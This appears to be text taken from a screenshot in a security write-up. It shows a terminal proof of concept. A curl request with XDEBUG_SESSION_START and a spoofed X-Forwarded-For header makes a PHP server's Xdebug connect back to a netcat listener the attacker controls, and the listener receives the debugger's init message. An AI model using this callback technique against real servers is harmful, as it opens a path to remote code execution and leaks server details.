 ~ | curl (curl)
^^>>> curl 'http://loli.club/1.php?XDEBUG_SESSION_START=phpstrom' -H "X-Forwarded-For: ricterz.me"
ricter@baka: ~ (ssh)
ricter@baka:~$ nc -lvv 9000
Listening on [0.0.0.0] (family 0, port 9000)
Connection from [47.89.14.44] port 9000 [tcp/*] accepted (family 2, sport 53510)
505<?xml version="1.0" encoding="iso-8859-1"?>
<init xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" fileuri="file:///
var/www/html/1.php" language="PHP" xdebug:language_version="7.0.22-0ubuntu0.16.04.1" protocol_version
="1.0" appid="5566" idekey="phpstrom"><engine version="2.6.0-dev"><![CDATA[Xdebug]]></engine><author>
<![CDATA[Derick Rethans]]></author><url><![CDATA[http://xdebug.org]]></url><copyright><![CDATA[Copyri
ght (c) 2002-2017 by Derick Rethans]]></copyright></init>